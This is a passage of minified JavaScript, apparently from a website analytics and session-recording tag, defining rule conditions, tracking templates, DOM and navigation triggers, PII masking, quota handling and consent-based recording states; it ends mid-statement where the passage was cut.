function(n){n.STARTS_WITH="startsWith",n.EQUALS="equals",n.NOT_EQUALS="notEquals",n.CONTAINS="contains",n.NOT_CONTAINS="notContains",n.MATCHES="matches",n.NOT_MATCHES="notMatches",n.EXIST="exist",n.NOT_EXIST="notExist"}(s||(s={})),s})();function eh(s,n){return a_(s.operator,u_(s.args,n))}function a_(s,n){switch(s){case he.EXIST:case he.NOT_EXIST:return c_(s,n);default:return l_(s,n)}}function c_(s,n){let[t]=n;if(!Nt(t))return!1;switch(s){case he.EXIST:return window.csquerySelector[document.nodeType].call(document,t)!==null;case he.NOT_EXIST:return window.csquerySelector[document.nodeType].call(document,t)===null;default:return!1}}function l_(s,n){let[t,e]=n;if(!(s in mr)&&!(R(t)&&R(e)))return!1;switch(s){case mr.AND:return!!csArray.prototype.reduce.call(n,(r,o)=>r&&o);case mr.OR:return!!csArray.prototype.reduce.call(n,(r,o)=>r||o);case he.STARTS_WITH:return Tt(t,e);case he.EQUALS:return t===e;case he.NOT_EQUALS:return t!==e;case he.CONTAINS:return csString.prototype.indexOf.call(t,e)>-1;case he.NOT_CONTAINS:return csString.prototype.indexOf.call(t,e)===-1;case he.MATCHES:{let r=wc(e);return r!==null&&r.test(t)}case he.NOT_MATCHES:{let r=wc(e);return r!==null&&!r.test(t)}default:return!1}}function h_(s){return!!(s&&s.operator&&s.args)}function u_(s,n){return csArray.prototype.map.call(s,t=>h_(t)?eh(t,n):R(t)?Ws(t,n):t)}function wc(s){let n=/^\/(.*)\/([gimy]*)$/.exec(s),t=null;if(n){let[,e,i]=n;try{t=new csRegExp(e,i)}catch{}}else try{t=new csRegExp(s)}catch{}return t}function Do(s){switch(s){case"no decoding":return null;case"decode once":return{decodeURI:!0};case"decode multiple times":return{decodeURIDeep:!0};default:return null}}function xo(s){switch(s==null?void 0:s[0]){case"on next pageview only":return{lifespan:"onNextPageviewOnly"};default:return null}}var _t=(()=>{class s{constructor(t,e){this.commandsService=t,this.args=e}}return s})(),xi=(()=>{class s extends _t{}return s})(),sh=(()=>{class s extends _t{validateArgs(t){if(X(t)){let e=Y(t.path)?R(t.path):!0,i=Y(t.decodeURI)?R(t.decodeURI):!0,r=Y(t.lifespan)?csArray.isArray(t.lifespan):!0;return e&&i&&r}return!1}execute(t){if(!t.path)this.lo([]);else{let e=[t.path],i=Do(t.decodeURI),r=xo(t.lifespan),o={...i,...r};Object.keys(o).length&&e.push(o),this.lo(e)}}lo(t){this.commandsService.applyFromImplementation(Pl[0],t,"ArtificialPageviewTemplate")}}return s})(),d_=(()=>{class s extends xi{validateArgs(t){return X(t)?R(t.message)&&csArray.isArray(t.attributes):!1}execute(t,e){let i=Ws(t.message,e);if(!i)return;let r={};for(let o of t.attributes){let c=Ws(o.value,e);c!==null&&(r[o.key]=c)}this.commandsService.applyFromImplementation(On[0],[i,r],"CustomErrorTemplate")}}return s})(),p_=(()=>{class s extends _t{validateArgs(t){if(X(t)){let e=Jl(t),i=csArray.isArray(t.scope)?Qr(t.scope,r=>R(r)):!0;return e&&i&&vt(t.index)&&R(t.name)&&R(t.value)}return!1}execute(t){this.commandsService.applyFromImplementation(No[0],[t.index,t.name,t.value,t.scope[0]],"CustomVariableTemplate")}}return s})(),f_=(()=>{class s extends _t{validateArgs(t){return X(t)?R(t.selector):!1}execute(t){this.commandsService.applyFromImplementation(Hl[0],[t.selector],"DataCsEncryptTemplate")}}return s})(),g_="data-cs-override-id",m_=(()=>{class s extends _t{validateArgs(t){if(X(t)){let e=dt(t.value)?R(t.value):!0;return R(t.selector)&&e}return!1}execute(t){var e;if(!Nt(t.selector))return;let i=window.csquerySelector[document.nodeType].call(document,t.selector);i&&i.setAttribute(g_,(e=t.value)!==null&&e!==void 0?e:"")}}return s})(),y_=20,E_=(()=>{class s extends xi{validateArgs(t){return X(t)?Jl(t)&&R(t.key)&&R(t.value)&&R(t.type):!1}execute(t,e){let i=zr(t,e);i!==null?this.lo(i):this.ER(t,e)()}ER(t,e){return()=>{let i=0,r=window.csSetInterval(()=>{i+=1;let o=zr(t,e);if(o!==null){window.csClearInterval(r),r=void 0,i=0,this.lo(o);return}i>=y_&&(window.csClearInterval(r),r=void 0,i=0)},100)}}lo(t){let e=t.value;if(t.type==="Integer"){let i=Number.parseInt(t.value,10);Number.isNaN(i)||(e=i)}this.commandsService.applyFromImplementation(vo[0],[{key:t.key,value:e}],"DynamicVariableTemplate")}}return s})(),S_=(()=>{class s extends _t{validateArgs(t){return X(t)?R(t.transactionId)&&vt(t.revenue)&&R(t.currency)&&R(t.name)&&R(t.sku)&&R(t.category)&&vt(t.price)&&vt(t.quantity):!1}execute(t){this.SR({id:t.transactionId,revenue:t.revenue,currency:t.currency}),this.vR({id:t.transactionId,name:t.name,sku:t.sku,category:t.category,price:t.price,quantity:t.quantity}),this.Ja()}SR(t){this.commandsService.applyFromImplementation(_o[0],[t],"EcTransactionAllTemplate")}vR(t){this.commandsService.applyFromImplementation(Nn[0],[t],"EcTransactionAllTemplate")}Ja(){this.commandsService.applyFromImplementation(wo[0],[],"EcTransactionAllTemplate")}}return s})(),v_=(()=>{class s extends _t{validateArgs(t){return X(t)?R(t.id)&&vt(t.revenue)&&R(t.currency):!1}execute(t){this.commandsService.applyFromImplementation(_o[0],[t],"EcTransactionCreateTemplate")}}return s})(),__=(()=>{class s extends _t{validateArgs(t){return X(t)?R(t.id)&&R(t.name)&&R(t.sku)&&R(t.category)&&vt(t.price)&&vt(t.quantity):!1}execute(t){this.commandsService.applyFromImplementation(Nn[0],[t],"EcTransactionItemsAddTemplate")}}return s})(),w_=(()=>{class s extends _t{validateArgs(t){return!!X(t)}execute(){this.commandsService.applyFromImplementation(wo[0],[],"EcTransactionSendTemplate")}}return s})(),b_=(()=>{class s extends xi{validateArgs(t){return X(t)?dt(t)&&R(t.selector):!1}execute(t,e){if(!dt(t)||!R(t==null?void 0:t.selector))return;let i=Gr(t.selector,e);i!==null&&this.commandsService.applyFromImplementation(Bl[0],[i],"ElementUnmaskingTemplate")}}return s})(),T_=(()=>{class s extends _t{validateArgs(t){return X(t)?R(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(ki[0],[`@ETP@${t.eventName}`],"EventTriggerRecordingPageTemplate")}}return s})(),A_=(()=>{class s extends _t{validateArgs(t){return X(t)?R(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(ki[0],[`@ETS@${t.eventName}`],"EventTriggerRecordingSessionTemplate")}}return s})(),R_=(()=>{class s extends _t{validateArgs(t){return X(t)?R(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(bo[0],[t.eventName],"PageEventTemplate")}}return s})(),C_=(()=>{class s extends xi{validateArgs(t){if(X(t)){let e=csArray.isArray(t.cssSelectors),i=csArray.isArray(t.attributes);return e&&i}return!1}execute(t,e){let i=csArray.prototype.filter.call(csArray.prototype.map.call(t.cssSelectors,c=>Gr(c,e)),c=>!!c),r=csArray.prototype.filter.call(csArray.prototype.map.call(t.attributes,c=>{let l=Ws(c.attrName,e),h=Gr(c.selector,e);return{attrName:l,selector:h}}),c=>!!c.attrName&&!!c.selector),o={PIISelectors:[...i],Attributes:[...r]};this.commandsService.applyFromImplementation(Io[0],[o],"PIIMaskingTemplate")}}return s})(),I_=(()=>{class s extends _t{validateArgs(t){return X(t)?R(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(ki[0],[`${t.eventName}`],"RecordingEventTriggerTemplate")}}return s})(),P_=(()=>{class s extends _t{validateArgs(t){return X(t)?R(t.path):!1}execute(t){let e=[t.path],i=Do(t.decodeURI),r=xo(t.lifespan),o={...i,...r};Object.keys(o).length&&e.push(o),this.commandsService.applyFromImplementation(jr[0],e,"SetPathTemplate")}}return s})(),O_=(()=>{class s extends _t{validateArgs(t){return X(t)?R(t.query):!1}execute(t){let e=[t.query],i=Do(t.decodeURI),r=xo(t.lifespan),o={...i,...r};Object.keys(o).length&&e.push(o),this.commandsService.applyFromImplementation(Hr[0],e,"SetQueryTemplate")}}return s})(),N_=(()=>{class s extends _t{validateArgs(t){return!!X(t)}execute(){this.commandsService.applyFromImplementation(Vl[0],[],"SrmOnlineAssetsTemplate")}}return s})(),M_=(()=>{class s extends _t{validateArgs(t){return X(t)?R(t.status)&&R(t.selector):!1}execute(t){if(!Nt(t.selector))return;let e=window.csquerySelector[document.nodeType].call(document,t.selector);e&&this.commandsService.applyFromImplementation(So[0],[t.status,e],"SubmitTemplate")}}return s})(),Xt=(()=>{class s{onEvent(t){this.onEventCallback=t}constructor(t,e,i){this.commandsService=t,this.condition=i,this.isStarted=!1,this.Nm=!1,this.args=e}start(){this.Nm||(this.onInit(),this.Nm=!0),this.isStarted||(this.onStart(),this.isStarted=!0)}stop(){this.isStarted&&(this.onStop(),this.isStarted=!1)}}return V([C()],s.prototype,"start",null),V([C()],s.prototype,"stop",null),s})(),bc="once per pageview",k_="always",D_=(()=>{class s extends Xt{constructor(){super(...arguments),this.vt=!0}validateArgs(t){if(X(t)){let e=R(t.selector),i=t.frequency?t.frequency===bc||t.frequency===k_:!0;return e&&i}return!1}onInit(){if(!Nt(this.args.selector)){this.vt=!1;return}this.ho=this.args.frequency?this.args.frequency===bc:!0,this.z=new ue((t,e)=>this.A(t,e))}onStart(){this.vt&&this.z.observe(this.args.selector)}onStop(){this.vt&&(this.z.processPendingMutations(),this.z.disconnect())}A(t,e){e==="added"&&(this.ho?(this.stop(),this.onEventCallback({element:t[0]})):new Set(t).forEach(i=>this.onEventCallback({element:i})))}}return s})(),x_=(()=>{class s extends Xt{constructor(){super(...arguments),this.vt=!0,this.Mm=!1}validateArgs(t){return X(t)?R(t.selector):!1}onInit(){if(!Nt(this.args.selector)){this.vt=!1;return}this.z=new ue((t,e)=>{this.A(t,e)})}onStart(){this.vt&&(this.z.observe(this.args.selector),this.Mm=!0)}onStop(){this.vt&&(this.z.processPendingMutations(),this.z.disconnect())}A(t,e){this.Mm?e==="added"&&new Set(t).forEach(i=>this.onEventCallback({element:i})):this.onEventCallback({element:t[0]})}}return s})(),L_=(()=>{class s extends Xt{constructor(){super(...arguments),this.vt=!0}validateArgs(t){return X(t)?R(t.selector):!1}onInit(){if(!Nt(this.args.selector)){this.vt=!1;return}this.B=new ue(t=>this._R(t)),this.D=new re(t=>this.wR(t))}onStart(){this.vt&&(this.Qa=csSymbol("MatchingElement"),this.B.observe(this.args.selector),this.D.observe())}onStop(){this.vt&&(this.B.processPendingMutations(),this.B.disconnect(),this.D.disconnect())}_R(t){new Set(t).forEach(e=>this.bR(e))}wR(t){let e=Jr(t,r=>r.removedNodes),i=[];for(let r of e)csArray.prototype.push.call(i,...this.TR(r));new Set(i).forEach(r=>this.onEventCallback({element:r}))}bR(t){t[this.Qa]=!0}TR(t){let e=[];return $t(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{i[this.Qa]&&(rt.isConnected(i)?Yt.call(i,this.args.selector)||delete i[this.Qa]:delete i[this.Qa],csArray.prototype.push.call(e,i))}),e}}return s})(),U_=(()=>{class s{static readyStateChangeListener(t){csArray.prototype.forEach.call(Le(s.callbacks),e=>e(t))}static Ah(t){s.callbacks.has(t)||(s.callbacks.add(t),s.callbacks.size===1&&pt(s.eventHandler,!1))}static Rh(t){s.callbacks.delete(t),s.callbacks.size===0&&ft(s.eventHandler,!1)}constructor(t){this.A=t}observe(){s.Ah(this.A)}disconnect(){s.Rh(this.A)}}return s.callbacks=new Set,s.eventHandler={boundElement:Q.document,type:"readystatechange",listener:s.readyStateChangeListener},Z([C("readyStateChangeListener"),ct()],s,"readyStateChangeListener",null),s})(),V_=(()=>{class s extends Xt{constructor(){super(...arguments),this.wu={state:"Any"}}validateArgs(t){var e;return X(t)&&R(t.state)||(H.implementation(`PageStateTrigger has wrong argument: ${(e=this.args)===null||e===void 0?void 0:e.state}, fallback to default config.`),this.args=this.wu),!0}onInit(){this.Pt=this.args.state.toLowerCase(),this.z=new U_(()=>{this.km(this.Pt,document.readyState)&&(this.onEventCallback(),this.z.disconnect())})}onStart(){this.km(this.Pt,document.readyState)?this.onEventCallback():this.z.observe()}onStop(){this.z.disconnect()}km(t,e){let i=s.Dm[e];return s.Dm[t]<=i}}return s.Dm={complete:3,interactive:2,loading:1,any:0},s})(),j_=(()=>{class s extends Xt{validateArgs(t){return!!X(t)}AR(){this.isStarted&&this.onEventCallback()}onInit(){this.commandsService.applyFromImplementation(Il[0],[()=>this.AR()],"AfterPageViewTrigger")}onStart(){}onStop(){}}return s})(),H_=(()=>{class s extends Xt{constructor(){super(...arguments),this.bu=!1,this.vt=!0,this.ti=!0,this.hi={boundElement:document,type:"click",listener:t=>{if(this.bu){this.bu=!1;return}this.onClickOrTap(t)}},this.RR=(t,e)=>{t.type===bt.TAP&&(this.bu=!0,this.onClickOrTap(e))}}validateArgs(t){return X(t)?R(t.selector):!1}onClickOrTap({target:t}){if(dt(t)&&_e(t)){let e=Gs(t,this.args.selector);e&&this.onEventCallback({element:e})}}onInit(){if(!Nt(this.args.selector)){this.vt=!1;return}this.$r=new kl(this.RR)}onStart(){var t;this.vt&&(pt(this.hi,this.ti),(t=this.$r)===null||t===void 0||t.observe())}onStop(){var t;this.vt&&(ft(this.hi,this.ti),(t=this.$r)===null||t===void 0||t.disconnect())}}return V([C("onClickOrTap"),ct()],s.prototype,"onClickOrTap",null),s})(),B_=(()=>{class s{static CR(){var t,e,i,r;if("history"in window){let o=Object.getOwnPropertyDescriptors(history);if(!((t=o.pushState)===null||t===void 0)&&t.writable&&(!((e=o.replaceState)===null||e===void 0)&&e.writable))return history}if(History.prototype){let o=Object.getOwnPropertyDescriptors(History.prototype);if(!((i=o.pushState)===null||i===void 0)&&i.writable&&(!((r=o.replaceState)===null||r===void 0)&&r.writable))return History.prototype}lt.warn("Unable to override pushState, replaceState",!0,"HistoryChangeObserver")}static nl(){let t=s.CR();s.uo===null&&ie(t==null?void 0:t.pushState)&&(s.uo=Ft({target:t,methodName:"pushState",hook:({args:e})=>{s.xm("pushstate",e)}})),s.po===null&&ie(t==null?void 0:t.replaceState)&&(s.po=Ft({target:t,methodName:"replaceState",hook:({args:e})=>{s.xm("replacestate",e)}}))}static Zn(t){var e,i;s.Te.add(t),s.Te.size===1&&((s.uo===null||s.po===null)&&s.nl(),(e=s.uo)===null||e===void 0||e.activate(),(i=s.po)===null||i===void 0||i.activate(),pt(s.Lm),pt(s.Um))}static er(t){var e,i;s.Te.delete(t),s.Te.size===0&&((e=s.uo)===null||e===void 0||e.deactivate(),(i=s.po)===null||i===void 0||i.deactivate(),ft(s.Lm),ft(s.Um))}static xm(t,e){let i={type:t,state:e[0]};R(e[2])&&(i.url=e[2]),s.Nn(i)}static popstateListener(t){s.Nn({type:"popstate",state:t.state})}static hashchangeListener(t){s.Nn({type:"hashchange",state:null,url:t.newURL})}static Nn(t){csArray.prototype.forEach.call(Le(s.Te),e=>{e(t)})}constructor(t){this.A=t}observe(){s.Zn(this.A)}disconnect(){s.er(this.A)}}return s.uo=null,s.po=null,s.Lm={boundElement:Q,type:"popstate",listener:n=>s.popstateListener(n)},s.Um={boundElement:Q,type:"hashchange",listener:n=>s.hashchangeListener(n)},s.Te=new Set,Z([C("popstateListener"),ct()],s,"popstateListener",null),Z([C("hashchangeListener"),ct()],s,"hashchangeListener",null),s})(),F_=(()=>{class s extends Xt{validateArgs(t){if(X(t)){let e=R(t.useDebounce),i=t.useDebounce==="yes"?vt(t==null?void 0:t.window):!0,r=R(t.listeners);return e&&i&&r}return!1}onInit(){this.args.useDebounce==="yes"?this.te=$s(()=>{this.onEventCallback()},this.args.window):this.te=this.onEventCallback,this.z=new B_(t=>this.IR(t))}Vm(){return window.location.href}IR(t){let e=t.type==="replacestate"&&this.args.listeners.indexOf("replaceState")===-1,i=t.type==="hashchange"&&this.args.listeners.indexOf("hashchange")===-1;if(e||i)return;let r=this.Vm();this.jm!==r&&(this.jm=r,this.te())}onStart(){this.jm=this.Vm(),this.z.observe()}onStop(){this.z.disconnect()}}return s})(),$_=(()=>{class s extends Xt{constructor(){super(...arguments),this.vt=!0,this.ti=!0,this.hi={boundElement:document,type:"submit",listener:t=>this.submitListener(t)}}validateArgs(t){return X(t)?R(t.selector):!1}submitListener({target:t}){dt(t)&&_e(t)&&Yt.call(t,this.args.selector)&&this.onEventCallback({element:t})}onInit(){Nt(this.args.selector)||(this.vt=!1)}onStart(){this.vt&&pt(this.hi,this.ti)}onStop(){this.vt&&ft(this.hi,this.ti)}}return V([C("submitListener"),ct()],s.prototype,"submitListener",null),s})(),z_=(()=>{class s extends Xt{constructor(){super(...arguments),this.vt=!0,this.Hm={boundElement:document,type:"mouseover",listener:t=>this.mouseoverListener(t)},this.Bm={boundElement:document,type:"mouseleave",listener:t=>this.mouseleaveListener(t)}}validateArgs(t){return X(t)?R(t.selector):!1}onInit(){Nt(this.args.selector)||(this.vt=!1)}mouseleaveListener({target:t}){dt(t)&&_e(t)&&t[this.Za]&&delete t[this.Za]}mouseoverListener({target:t}){if(dt(t)&&_e(t)){let e=Gs(t,this.args.selector);e!==null&&!e[this.Za]&&(e[this.Za]=!0,this.onEventCallback({element:e}))}}onStart(){this.vt&&(this.Za=csSymbol("Hovered"),pt(this.Bm,!0),pt(this.Hm,!0))}onStop(){this.vt&&(ft(this.Hm),ft(this.Bm))}}return V([C("mouseleaveListener"),ct()],s.prototype,"mouseleaveListener",null),V([C("mouseoverListener"),ct()],s.prototype,"mouseoverListener",null),s})(),G_=(()=>{class s extends Xt{constructor(){super(...arguments),this.hi={boundElement:window,type:"hashchange",listener:t=>this.hashChangedListener(t)}}validateArgs(t){return!!X(t)}hashChangedListener(t){t.newURL&&t.newURL===t.oldURL||this.onEventCallback()}onInit(){}onStart(){pt(this.hi)}onStop(){ft(this.hi)}}return V([C("hashChangedListener"),ct()],s.prototype,"hashChangedListener",null),s})(),q_=(()=>{class s extends Xt{constructor(){super(...arguments),this.tc=!0}validateArgs(t){return X(t)?R(t.selector):!1}onInit(){if(!Nt(this.args.selector)||!se.isSupported()){this.tc=!1;return}this.Ct=new se({delay:0,trackOnce:!0,reobserve:!0}),this.B=new ue(t=>this.Tu(t),{closest:!0})}Tu(t){for(let e of t)this.Ct.observe(e)}Au(t,e){if(this.isStarted&&e===_s.VisibleInViewPort){let i=Gs(t,this.args.selector);i&&(this.onEventCallback({element:i}),this.stop(),this.tc=!1)}}onStart(){this.tc&&(this.Ct.start((t,e)=>this.Au(t,e)),this.B.observe(this.args.selector))}onStop(){this.tc&&(this.Ct.stop(),this.B.disconnect())}}return s})(),W_=(()=>{class s extends _t{validateArgs(t){return X(t)?R(t.url):!1}execute(t){this.commandsService.applyFromImplementation(Ur[0],[t.url],"ApiErrorsMaskUrlTemplate")}}return s})(),Y_=(()=>{class s extends _t{validateArgs(t){return X(t)?R(t.maskingPattern):!1}execute(t){this.commandsService.applyFromImplementation(Fl[0],[t.maskingPattern],"NetworkRequestMaskUrlTemplate")}}return s})(),Tc="once per pageview",X_="always",K_=(()=>{class s extends Xt{constructor(){super(...arguments),this.Ru=!1,this.Ge=!1,this.ho=!0}validateArgs(t){if(X(t)){let e=R(t.selector),i=t.frequency?t.frequency===Tc||t.frequency===X_:!0;return e&&i}return!1}onInit(){se.isSupported()&&(this.Ge=!0,this.ho=this.args.frequency?this.args.frequency===Tc:!0,this.B=new ue((t,e)=>{if(e==="initial")for(let i of t)rt.isVisibleInViewportInForeground(i)&&(i[this.Cu]=!0);this.Tu(t)},{closest:!0}),this.Ct=new se({delay:0,trackOnce:!1,reobserve:!0,allowSameMatch:!0}))}onStart(){!this.Ge||this.isStarted||(this.Cu=csSymbol("skipElement"),this.Ru=!1,this.Ct.start((t,e)=>this.Au(t,e)),this.B.observe(this.args.selector))}onStop(){!this.Ge||!this.isStarted||(this.B.disconnect(),this.Ct.stop())}Au(t,e){if(this.isStarted&&e===_s.VisibleInViewPort){let i=t.closest(this.args.selector);if(i){if(i[this.Cu]){delete i[this.Cu];return}this.ho&&this.stop(),(!this.ho||!this.Ru)&&(this.Ru=!0,this.onEventCallback({element:i}))}}}Tu(t){for(let e of t)this.Ct.observe(e)}}return s})(),qr=(()=>{class s extends Xt{constructor(){super(...arguments),this.wu={pageviewTypes:["natural","artificial"]}}validateArgs(t){var e;return X(t)&&os(t)&&csArray.isArray(t.pageviewTypes)&&Qr(t.pageviewTypes,r=>R(r))||(H.implementation(`BeforePageViewTrigger has wrong argument: ${(e=this.args)===null||e===void 0?void 0:e.pageviewTypes}, fallback to default config.`),this.args=this.wu),!0}onInit(){this.PR=this.args.pageviewTypes}onPageView(t){this.isStarted&&csArray.prototype.indexOf.call(this.PR,t)!==-1&&this.onEventCallback()}onStart(){}onStop(){}}return s})(),J_=(()=>{class s extends _t{constructor(){super(...arguments),this.Iu=!1}validateArgs(t){return X(t)&&R(t.type)&&R(t.urls)&&(t.type==="allow"||t.type==="block")&&csString.prototype.trim.call(t.urls).length>0?(this.Iu=!1,!0):(H.implementation(`BlockAllowListForSRTemplate has wrong argument: ${t}, fallback to default config.`),this.Iu=!0,!0)}execute(t){let e="";this.Iu?e=Gl:e=this.NR(t.urls,t.type),this.commandsService.applyFromImplementation(ql[0],[e],"BlockAllowListForSRTemplate")}NR(t,e){let i=e==="allow"?"?!":"";return i+=csArray.prototype.join.call(csArray.prototype.map.call(csString.prototype.split.call(t,","),r=>`.*${csString.prototype.trim.call(r)}`),"|"),`^(${i}).*?`}}return s})(),Q_=(()=>{class s{constructor(t){this.E=t,this.MR={ApiErrorsMaskUrl:W_,NetworkRequestMaskUrls:Y_,ArtificialPageview:sh,BlockAllowListForSr:J_,CustomError:d_,CustomVariable:p_,DataCsEncrypt:f_,DataCsOverride:m_,DynamicVariable:E_,EcTransactionAll:S_,EcTransactionCreate:v_,EcTransactionItemsAdd:__,EcTransactionSend:w_,ElementUnmasking:b_,EventTriggerRecordingPage:T_,EventTriggerRecordingSession:A_,PageEvent:R_,PiiMasking:C_,RecordingEventTrigger:I_,SetPath:P_,SetQuery:O_,SrmOnlineAssets:N_,Submit:M_},this.$n={AfterPageView:j_,ElementAdded:D_,ElementBecomesVisible:K_,ElementExist:x_,ElementRemoved:L_,ElementVisibility:q_,ElementClick:H_,FormSubmit:$_,HashChange:G_,HistoryChange:F_,Mouseover:z_,PageState:V_,BeforePageView:qr}}kR(t){let e=this.MR[t.name];return e?new e(this.E,t.args):(H.error(`Implementations: template ${t.name} does not exist`),null)}DR(t){let e=this.$n[t.name];return e?new e(this.E,t.args,t.condition):(H.error(`Implementations: trigger ${t.name} does not exist`),null)}parse(t){let e=[];for(let{triggers:i,template:r}of t){let o=this.kR(r);if(!o)continue;if(!o.validateArgs(o.args)){H.implementation(`${r.name} has wrong argument.`);continue}for(let l of i){let h=this.DR(l);if(!h)continue;if(!h.validateArgs(h.args)){H.implementation(`${l.name} has wrong argument.`);continue}csArray.prototype.push.call(e,{name:`${l.name}_${r.name}`,trigger:h,template:o})}}return e}}return s})(),Z_=(()=>{class s{constructor(t,e,i){this.xR=t,this.C=i,this.Me={window,document,location,cookies:{}},this.$n=new Set,this.LR=new Q_(e)}init(){Object.defineProperty(this.Me,"cookies",{get:()=>this.UR()});let t=this.LR.parse(this.xR);for(let{name:e,trigger:i,template:r}of t)i instanceof qr&&r instanceof sh||(this.$n.add(i),i.onEvent(o=>{this.onTriggerEvent(o,r),G.counters.CSTCSnippetUsed.count(e)}))}start(t=!1){this.$n.forEach(e=>{e.condition&&!eh(e.condition,this.Me)||(t?this.C.schedule(()=>{e.start()}):e.start())})}stop(){this.$n.forEach(t=>{t.stop()})}onBeforePageView(t){this.$n.forEach(e=>{if(e instanceof qr){e.onPageView(t);return}})}onTriggerEvent(t,e){let i=this.VR(t),r={...this.Me,...i},o=[];if(xv(e.args)&&R(e.args.iterable)&&e.args.iterable.length>0){let c=o_(e.args.iterable,r);if(dt(c)){let l=csArray.prototype.map.call(c,h=>({...r,$:h}));csArray.prototype.push.call(o,...l)}}else csArray.prototype.push.call(o,r);if(e instanceof xi){for(let c of o)e.execute(e.args,c);return}for(let c of o){let l=zr(e.args,c);l&&e.execute(l)}}UR(){let t;try{t=document.cookie}catch{t=""}return csArray.prototype.reduce.call(csString.prototype.split.call(t,"; "),(e,i)=>{let[r,o]=csString.prototype.split.call(i,"=");return o!==void 0&&(e[r]=o),e},{})}VR(t){let e={...t};for(let i in e)ht(e[i])&&(D.isMaskedElement(e[i])||D.isMaskedElementChild(e[i]))&&delete e[i];return e}}return V([Et("implementationsService.start")],s.prototype,"start",null),V([C()],s.prototype,"onTriggerEvent",null),s})(),tw=(()=>{class s{constructor(t,e,i){this.Ms=new Z_(t,e,i)}init(){this.Ms.init()}onInitTracking(){this.Ms.start(!0)}onOptout(){this.Ms.stop()}onBeforeSessionRenewal(){this.Ms.stop(),this.Ms.start()}onBeforeArtificialPageView(){this.Ms.stop(),this.Ms.start(),this.Ms.onBeforePageView("artificial")}onBeforeNaturalPageView(){this.Ms.onBeforePageView("natural")}}return s})(),ih=(()=>{class s{constructor(t){this.configuration=t}}return s})(),ew=(()=>{class s extends ih{constructor(t,e,i){super(t),this.configuration=t,this.fo=e,this.S=i,this.jR=U.RECORDING_GLOBAL_SAMPLING}refreshQuota(t){this.Fm=t,this.go=void 0,this.HR()}init(t){this.BR();let e=St.get(le);e!==null&&lo(e)?t(this.canCollect(Gp(e))):this.refreshQuota(i=>{t(i!==U.QUOTA_REACHED)})}sanitizeSessionCollectState(t){return t}canCollect(t){return t!==null&&t.collectState!==U.QUOTA_REACHED}computeInitialCollectState(t){return this.go?(this.S.emitCollectStateChange(this.go,this.configuration.malkaEtrEnabled?Wt.ETR_ON:Wt.ETR_OFF),this.go):(H.warn("Quota file error computeInitialCollectState() called before quota answered"),U.QUOTA_REACHED)}getEligibleCollectState(t){return t.collectState===U.QUOTA_REACHED?U.QUOTA_REACHED:!_i.isRecordingSupported()&&this.isReplayRecorded(t)?U.ANALYTICS_ONLY:t.collectState===U.RECORDING_RULES_TARGETING?U.RECORDING_RULES_TARGETING:t.collectState===U.ANALYTICS_ONLY_RULES_TARGETING?U.ANALYTICS_ONLY_RULES_TARGETING:t.collectState===U.RECORDING_GLOBAL_SAMPLING?U.RECORDING_GLOBAL_SAMPLING:U.ANALYTICS_ONLY}isReplayRecorded(t){return t.collectState===U.RECORDING_GLOBAL_SAMPLING||t.collectState===U.RECORDING_RULES_TARGETING}getInitialCollectState(){return this.go||U.QUOTA_REACHED}computeInitialCollectStateFromRecordingConsentGranted(t){return U.ANALYTICS_ONLY}mo(t){this.go=t,this.Fm&&this.Fm(t)}BR(){this.fo.onError(t=>this.quotaServiceErrorHandler(`HTTP:${t.status} - fetching quota file for pid: ${this.configuration.projectId}`)),this.fo.onTimeout(()=>this.quotaServiceErrorHandler("timeout")),this.fo.onLoad(t=>this.quotaFileHandler(t))}HR(){this.fo.isInProgress()||this.fo.send()}quotaFileHandler(t){var e;if(!(!((e=t==null?void 0:t.quotas)===null||e===void 0)&&e.length)){this.quotaServiceErrorHandler("Quota types missing from config file");return}this.FR(t)}quotaServiceErrorHandler(t){let e=`Quota error - ${t}`;H.warn(e),this.mo(this.jR)}FR(t){let e=!1,i=!1;for(let r of t.quotas)r.quotaType==="ANALYTICS"&&r.value?e=!0:r.quotaType==="RECORDING"&&r.value&&ws.boolean(Math.round(r.value*100))&&(i=!0);!e&&i?this.quotaServiceErrorHandler(`Quota types impossible: replay without analytics - ${csJSON.stringify(t)}`):e&&i?_i.isRecordingSupported()?this.mo(U.RECORDING_GLOBAL_SAMPLING):this.mo(U.ANALYTICS_ONLY):e&&!i?this.mo(U.ANALYTICS_ONLY):this.mo(U.QUOTA_REACHED)}getRecordingConsentWithdrawn(){return U.ANALYTICS_ONLY}}return V([C("Quota File: quotaFileHandler")],s.prototype,"quotaFileHandler",null),V([C("Quota File: onerror")],s.prototype,"quotaServiceErrorHandler",null),s})(),sw=(()=>{class s extends ih{constructor(t,e,i,r,o){super(t),this.configuration=t,this.S=e,this.ou=i,this.w=r,this.Pu=o,this.Ou=!1}refreshQuota(){}canCollect(t){return!0}init(){this.configuration.malkaUrlEnabled&&this.configuration.hasRecordingUrlRules()&&(this.Ou=!0,this.Pu.setRegexRules(this.configuration.recordingUrlRules))}sanitizeSessionCollectState(t){return(t.collectState===U.QUOTA_REACHED||t.collectState===U.RECORDING_RULES_TARGETING||t.collectState===U.RECORDING_TEMPORARILY)&&(t.collectState=U.ANALYTICS_ONLY),t}computeInitialCollectState(){return ns.isReplayConsentNeeded(this.configuration)?U.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED:this.Xa()}computeInitialCollectStateFromRecordingConsentGranted(){return this.Xa()}Xa(){if(!_i.isRecordingSupported())return U.ANALYTICS_ONLY;let t=U.ANALYTICS_ONLY,e=Wt.ETR_OFF;return ws.percentage()<this.configuration.replayRecordingRate||this.ou.isForceReplayRecorded()?t=U.RECORDING_GLOBAL_SAMPLING:this.Ou&&this.Pu.evaluateUrl(this.w.getAnonymizedUrl())&&(t=U.RECORDING_URL_SAMPLING),this.configuration.malkaEtrEnabled&&(e=Wt.ETR_ON),this.S.emitCollectStateChange(t,e),t}getEligibleCollectState(t){if(!_i.isRecordingSupported())return U.ANALYTICS_ONLY;if(ns.isRecordingBlockedByConsent(t))return t.collectState===U.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN?U.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN:U.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED;if(t.collectState===U.RECORDING_GLOBAL_SAMPLING)return U.RECORDING_GLOBAL_SAMPLING;let e=this.configuration.malkaEtrEnabled?Wt.ETR_ON:Wt.ETR_OFF;return 